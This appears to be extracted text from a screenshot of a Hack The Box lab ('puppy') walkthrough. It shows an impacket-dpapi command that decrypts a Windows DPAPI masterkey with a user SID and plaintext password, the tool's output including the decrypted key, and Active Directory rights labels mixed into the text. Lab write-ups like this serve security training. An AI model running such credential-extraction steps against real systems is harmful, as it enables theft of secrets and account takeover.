 ~/HTB-machines/puppy ✔ x86_64 16:12:51
AllExtendedRights
impacket-dpapi masterkey -file masterkey -sid S-1-5-21-1487982659-1829050783-2281216199-1107 -password ChefSteph2025!
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
GenericWrite
[MASTERKEYFILE]
ADMINISTRATORS@PUPPY.HTB
ADMINISTRATOR@PUPPY.HTB
Version     :        2 (2)
WriteDacl
Guid        : 556a2412-1275-4ccf-b721-e6a0b4f90407
Flags       :        0 (0)
MemberOf
Policy      : 4ccf1275 (1288639093)
WriteOwner
MasterKeyLen: 00000088 (136)
BackupKeyLen: 00000068 (104)
COOPER_ADM@PUPPY.HTB
CredHistLen : 00000000 (0)
DomainKeyLen: 00000174 (372)
Decrypted key with User Key (MD4 protected)
Decrypted key: 0xd9a570722fbaf7149f9f9d691b0e137b7413c1414c452f9c77d6d8a8ed9efe3ecae990e047debe4ab8cc879e8ba99b31cdb7abad28408d8d9cbfdcaf319e9
c84